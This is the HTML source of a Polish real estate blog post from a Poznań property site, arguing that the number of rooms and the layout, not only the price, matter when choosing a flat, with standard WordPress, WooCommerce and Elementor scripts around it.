<script src='https://hasztagnieruchomosci.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if IE]>
<script src='https://hasztagnieruchomosci.pl/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=2.5.0' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://hasztagnieruchomosci.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://hasztagnieruchomosci.pl/wp-json/wp/v2/posts/2506" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hasztagnieruchomosci.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hasztagnieruchomosci.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.12" />
<meta name="generator" content="WooCommerce 6.1.2" />
<link rel='shortlink' href='https://hasztagnieruchomosci.pl/?p=2506' />
<link rel="alternate" type="application/json+oembed" href="https://hasztagnieruchomosci.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhasztagnieruchomosci.pl%2Fliczba-pokoi-jako-wazne-kryterium-wyboru-mieszkania%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://hasztagnieruchomosci.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhasztagnieruchomosci.pl%2Fliczba-pokoi-jako-wazne-kryterium-wyboru-mieszkania%2F&#038;format=xml" />
<style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://hasztagnieruchomosci.pl/wp-content/uploads/2019/07/cropped-logo-hasztag-nieruchomosci-100x100.png" sizes="32x32" />
<link rel="icon" href="https://hasztagnieruchomosci.pl/wp-content/uploads/2019/07/cropped-logo-hasztag-nieruchomosci-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hasztagnieruchomosci.pl/wp-content/uploads/2019/07/cropped-logo-hasztag-nieruchomosci-300x300.png" />
<meta name="msapplication-TileImage" content="https://hasztagnieruchomosci.pl/wp-content/uploads/2019/07/cropped-logo-hasztag-nieruchomosci-300x300.png" />
		<style id="wp-custom-css">
			.przycisk-zobacz-oferty{
	color: #000;
	background: #82b440;  
	padding: 10px 40px;
	border-radius: 2px;
	transform: all .3 easy-in;
}

a:hover > .przycisk-zobacz-oferty {
	background: rgb(241,219,75);
}
.berocket_aapf_widget input[type='checkbox'] {
  margin-right: 5px;
}
.widget-title {
	 margin-bottom: 14px;
   margin-top: 5px;
}
.elementor-6 .elementor-element.elementor-element-c2ebca2, .elementor-6 .elementor-element.elementor-element-0cbedb6, .elementor-6 .elementor-element.elementor-element-6be96c9d {
	padding: 50px 10px 50px 10px;
}
@media (max-width: 768px) {
	.elementor-6 .elementor-element.elementor-element-d587adc .elementor-heading-title, .elementor-6 .elementor-element.elementor-element-f9a27be .elementor-heading-title, .elementor-6 .elementor-element.elementor-element-57b8366d .elementor-heading-title, .elementor-6 .elementor-element.elementor-element-358d167 .elementor-heading-title {
		font-size: 35px;
	}
	.elementor-6 .elementor-element.elementor-element-38abd463>.elementor-element-populated {
	padding: 0% 0% 0% 0%
}
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script>
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script></head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-2506 single-format-standard wp-custom-logo theme-astra woocommerce-no-js ast-desktop ast-page-builder-template ast-no-sidebar astra-2.5.0 ast-header-custom-item-inside group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent elementor-page-65 ast-normal-title-enabled elementor-default elementor-kit-2674">

<div 
	class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	
		<header 
			class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>

			
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<span class="site-logo-img"><a href="https://hasztagnieruchomosci.pl/" class="custom-logo-link" rel="home"><img width="259" height="52" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20259%2052'%3E%3C/svg%3E" class="custom-logo" alt="# NIERUCHOMOŚCI Poznań. Nieruchomości w Poznaniu." data-lazy-srcset="https://hasztagnieruchomosci.pl/wp-content/uploads/2019/07/logo-hasztag-nieruchomosci-259x52.png 259w, https://hasztagnieruchomosci.pl/wp-content/uploads/2019/07/logo-hasztag-nieruchomosci-300x60.png 300w, https://hasztagnieruchomosci.pl/wp-content/uploads/2019/07/logo-hasztag-nieruchomosci-768x155.png 768w, https://hasztagnieruchomosci.pl/wp-content/uploads/2019/07/logo-hasztag-nieruchomosci-600x121.png 600w, https://hasztagnieruchomosci.pl/wp-content/uploads/2019/07/logo-hasztag-nieruchomosci.png 1024w" data-lazy-sizes="(max-width: 259px) 100vw, 259px" data-lazy-src="https://hasztagnieruchomosci.pl/wp-content/uploads/2019/07/logo-hasztag-nieruchomosci-259x52.png" /><noscript><img width="259" height="52" src="https://hasztagnieruchomosci.pl/wp-content/uploads/2019/07/logo-hasztag-nieruchomosci-259x52.png" class="custom-logo" alt="# NIERUCHOMOŚCI Poznań. Nieruchomości w Poznaniu." srcset="https://hasztagnieruchomosci.pl/wp-content/uploads/2019/07/logo-hasztag-nieruchomosci-259x52.png 259w, https://hasztagnieruchomosci.pl/wp-content/uploads/2019/07/logo-hasztag-nieruchomosci-300x60.png 300w, https://hasztagnieruchomosci.pl/wp-content/uploads/2019/07/logo-hasztag-nieruchomosci-768x155.png 768w, https://hasztagnieruchomosci.pl/wp-content/uploads/2019/07/logo-hasztag-nieruchomosci-600x121.png 600w, https://hasztagnieruchomosci.pl/wp-content/uploads/2019/07/logo-hasztag-nieruchomosci.png 1024w" sizes="(max-width: 259px) 100vw, 259px" /></noscript></a></span>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="menu-toggle-icon"></span>
							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border astra-menu-animation-fade "><li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://hasztagnieruchomosci.pl/o-nas/" class="menu-link">O nas</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://hasztagnieruchomosci.pl/oferty/" class="menu-link">Oferty</a></li>
<li id="menu-item-1933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1933"><a href="https://hasztagnieruchomosci.pl/kredytowanie-nieruchomosci/" class="menu-link">Finansowanie</a></li>
<li id="menu-item-1932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1932"><a href="https://hasztagnieruchomosci.pl/wykonczenie-wnetrz/" class="menu-link">Wykończenie wnętrz</a></li>
<li id="menu-item-449" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-449"><a href="https://hasztagnieruchomosci.pl/category/blog/" class="menu-link">Blog</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://hasztagnieruchomosci.pl/kontakt/" class="menu-link">Kontakt</a></li>
			<li class="ast-masthead-custom-menu-items text-html-custom-menu-item">
				<div class="ast-custom-html"><a  href="/oferty/"><span class="przycisk-zobacz-oferty">Zobacz oferty</span></a></div>			</li>
			</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->

			
		</header><!-- #masthead -->

		<div class="main-header-bar ast-header-breadcrumb">
							<div class="ast-container">	<div class="ast-breadcrumbs-wrapper">
		<div class="ast-breadcrumbs-inner">
			<div id="ast-breadcrumbs-yoast" ><span><span><a href="https://hasztagnieruchomosci.pl/">Strona główna</a> » <span><a href="https://hasztagnieruchomosci.pl/?page_id=8">Artykuły</a> » <span class="breadcrumb_last" aria-current="page">Liczba pokoi, jako ważne kryterium wyboru mieszkania</span></span></span></span></div>		</div>
	</div>
		</div>
					</div>
	
	
	<div id="content" class="site-content">

		<div class="ast-container">

		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">

				
							<div data-elementor-type="single" data-elementor-id="65" class="elementor elementor-65 elementor-location-single post-2506 post type-post status-publish format-standard has-post-thumbnail hentry category-blog ast-article-single" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-455f5a09 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="455f5a09" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-113d9f69" data-id="113d9f69" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7bd509b5 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="7bd509b5" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Liczba pokoi, jako ważne kryterium wyboru mieszkania</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-15be0f0f elementor-align-center elementor-widget elementor-widget-post-info" data-id="15be0f0f" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-9b232b3 elementor-inline-item" itemprop="author">
						<a href="https://hasztagnieruchomosci.pl/author/maria-baranowska/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
							<span class="elementor-post-info__item-prefix">By</span>
										Maria Baranowska					</span>
									</a>
				</li>
				</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6dc41295 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6dc41295" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-24cdabad" data-id="24cdabad" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-31dc2a64 elementor-share-buttons--view-icon elementor-share-buttons--skin-minimal elementor-grid-1 elementor-share-buttons--shape-square elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="31dc2a64" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
					<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on facebook</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on twitter</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on linkedin</span>
							</span>
																				</div>
					</div>
						</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1f37c623" data-id="1f37c623" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9cc2f98 elementor-widget elementor-widget-theme-post-content" data-id="9cc2f98" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			
<p>Osoby, którym zależy na kupnie lub wynajmie komfortowego mieszkania, szukają miejsc, kierując się określonymi kryteriami. Warto podkreślić, że podjęcie ostatecznej decyzji nie jest łatwe, nie tylko ze względu na liczbę ofert, ale również ze względu na ceny mieszkań i domów. Czy jednak powinien to być jedyny wyznacznik? Czym kierować się podczas dokonywania ostatecznej decyzji, która może zaważyć na całym życiu?</p>



<h2><strong>Nie tylko cena jest ważna</strong></h2>



<p>Choć wiele par decyduje się na wzięcie kredytu na <a href="https://hasztagnieruchomosci.pl/nieruchomosci-2/mieszkania-w-poznaniu/">zakup mieszkania</a> lub domu, okazuje się, że nie tylko cena jest dla nich ważna, choć jest to jedno z pierwszych kryteriów, które biorą pod uwagę. <strong>Jednym z czynników, który decyduje o tym, że pary wiążą się ogromnym kredytem na wiele lat, jest powierzchnia danego mieszkania.</strong> Przyglądając się badaniom, które prowadził Instytut Gospodarki nie sposób nie zauważyć, że liczba pokoi i metraż mieszkania jest kluczową kwestią dla prawie ¼ badanych. </p>



<p>Zanim kupujący wybiorą ostateczne lokum, zastanawiają się nie tylko nad jego wielkością, ale również nad liczbą pokoi. <strong>Okazuje się bowiem, że mieszkania są różne i na dużej powierzchni mogą być rozlokowane jedynie dwa pokoje.</strong> Można też spotkać lokale, gdzie na 40 m kw. można znaleźć 3 albo czasami 4 pomieszczenia. To, co wybiorą potencjalni kupujący, zależy w dużej mierze od ich oczekiwań i planów na przyszłość. Decydując się na określoną nieruchomość, dobrze jest zastanowić się i ewentualnie zapytać agenta, czy daną przestrzeń można dowolnie podzielić w sposób, który pozwoli kupującym czuć się na niej komfortowo. Ciekawym rozwiązaniem na małych przestrzeniach, na których nie można wyodrębnić wielu pokoi, są mieszkania wysokie, pozwalające na wyodrębnienie antresoli, służącej jako sypialnia.</p>
		</div>
				</div>
				<div class="elementor-element elementor-element-7d347f4d elementor-widget elementor-widget-facebook-button" data-id="7d347f4d" data-element_type="widget" data-widget_type="facebook-button.default">
				<div class="elementor-widget-container">
					<div data-layout="standard" data-colorscheme="light" data-size="small" data-show-faces="true" class="elementor-facebook-widget fb-like" data-href="https://hasztagnieruchomosci.pl?p=2506" data-share="false" data-action="like"></div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3724fb80 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3724fb80" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-68892790" data-id="68892790" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fd42ac5 elementor-widget elementor-widget-post-navigation" data-id="fd42ac5" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
					<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://hasztagnieruchomosci.pl/wazna-decyzja-jak-zamienic-mieszkanie-na-dom/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Ważna decyzja. Jak zamienić mieszkanie na dom?</span></span></a>			</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://hasztagnieruchomosci.pl/usytuowanie-domu-wzgledem-stron-swiata-dlaczego-ma-to-znaczenie/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">Usytuowanie domu względem stron świata. Dlaczego ma to znaczenie?</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="elementor-screen-only">Następny</span></span></a>			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4461de42 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4461de42" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6e768a73" data-id="6e768a73" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9d330b5 elementor-widget elementor-widget-post-comments" data-id="9d330b5" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
			
<div id="comments" class="comments-area">

	
	
	
	
	
</div><!-- #comments -->
		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
					
					
				
			</main><!-- #main -->
			
		
	</div><!-- #primary -->


			
			</div> <!-- ast-container -->

		</div><!-- #content -->

		
		
		
		<footer
			class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						Copyright &copy; 2023 <span class="ast-footer-site-title"># NIERUCHOMOŚCI Poznań. Nieruchomości w Poznaniu.</span> | Powered by <a href="https://wpastra.com/">Astra WordPress Theme</a>					</div>
				
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
		
		
	</div><!-- #page -->

	
		<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='preload'   href='https://hasztagnieruchomosci.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link data-minify="1" rel='preload'   href='https://hasztagnieruchomosci.pl/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1643366281' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link data-minify="1" rel='preload'   href='https://hasztagnieruchomosci.pl/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1643366281' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link data-minify="1" rel='preload'   href='https://hasztagnieruchomosci.pl/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1643366296' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link rel='preload'   href='https://hasztagnieruchomosci.pl/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.5.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='https://hasztagnieruchomosci.pl/wp-content/themes/astra/assets/js/minified/style.min.js?ver=2.5.0' id='astra-theme-js-js'></script>
<script src='https://hasztagnieruchomosci.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.1.2' id='jquery-blockui-js'></script>
<script src='https://hasztagnieruchomosci.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.1.2' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://hasztagnieruchomosci.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.1.2' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8b950633b71e9001b70e40c921bfe293","fragment_name":"wc_fragments_8b950633b71e9001b70e40c921bfe293","request_timeout":"5000"};
</script>
<script src='https://hasztagnieruchomosci.pl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.1.2' id='wc-cart-fragments-js'></script>
<script src='https://hasztagnieruchomosci.pl/wp-includes/js/wp-embed.min.js?ver=5.6.12' id='wp-embed-js'></script>
<script src='https://hasztagnieruchomosci.pl/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.2' id='elementor-pro-webpack-runtime-js'></script>
<script src='https://hasztagnieruchomosci.pl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.5.4' id='elementor-webpack-runtime-js'></script>
<script src='https://hasztagnieruchomosci.pl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.5.4' id='elementor-frontend-modules-js'></script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/hasztagnieruchomosci.pl\/wp-admin\/admin-ajax.php","nonce":"5e087e1b17","urls":{"assets":"https:\/\/hasztagnieruchomosci.pl\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/hasztagnieruchomosci.pl\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"menu_cart":{"cart_page_url":"https:\/\/hasztagnieruchomosci.pl","checkout_page_url":"https:\/\/hasztagnieruchomosci.pl"},"facebook_sdk":{"lang":"pl_PL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/hasztagnieruchomosci.pl\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://hasztagnieruchomosci.pl/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.2' id='elementor-pro-frontend-js'></script>
<script src='https://hasztagnieruchomosci.pl/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://hasztagnieruchomosci.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script src='https://hasztagnieruchomosci.pl/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script src='https://hasztagnieruchomosci.pl/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.5.4' id='share-link-js'></script>
<script src='https://hasztagnieruchomosci.pl/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na Twitterze","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obraz","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz wideo","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Urz\u0105dzenie przeno\u015bne","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.5.4","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"form-submissions":true},"urls":{"assets":"https:\/\/hasztagnieruchomosci.pl\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2506,"title":"Co%20bra%C4%87%20pod%20uwag%C4%99%20szukaj%C4%85c%20mieszkania%20na%20sprzeda%C5%BC%3F","excerpt":"","featuredImage":"https:\/\/hasztagnieruchomosci.pl\/wp-content\/uploads\/2020\/03\/pokoje-w-mieszkaniu.jpg"}};
</script>
<script src='https://hasztagnieruchomosci.pl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.5.4' id='elementor-frontend-js'></script>
<script src='https://hasztagnieruchomosci.pl/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.5.2' id='pro-preloaded-elements-handlers-js'></script>
<script src='https://hasztagnieruchomosci.pl/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.5.4' id='preloaded-modules-js'></script>
<script src='https://hasztagnieruchomosci.pl/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.5.2' id='e-sticky-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
